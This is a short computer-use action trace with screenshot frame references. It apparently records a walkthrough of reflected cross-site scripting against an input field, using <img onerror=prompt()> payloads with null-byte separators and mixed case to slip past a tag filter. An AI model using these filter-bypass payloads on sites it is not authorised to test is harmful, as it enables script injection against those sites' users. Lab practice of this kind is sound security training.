
{"action": "type", "text": "=a"}

{"action": "type", "text": "lert()"}

{"action": "key", "text": "Backspace"}

{"action": "type", "text": "prompt"}

- Submit <img src=x onerror=prompt()> and see it echoed back as plain text
{"action": "type", "text": "<img src=x onerror=prompt()>"}

- Search for <img%00src=x%00onerror=prompt()>, showing the img tag name stripped from the echo
{"action": "type", "text": "<img src=x onerror=prompt()>"}

- Submit the mixed-case <IMg%00src=x%00onerror=prompt()> payload so a browser prompt dialog pops up
{"action": "type", "text": "00"}

{"action": "mouse_move", "coordinate": [99, 233]}

{"action": "type", "text": "<img%00src=x%00onerror=prompt()>"}

{"action": "left_click", "coordinate": [36, 199]}
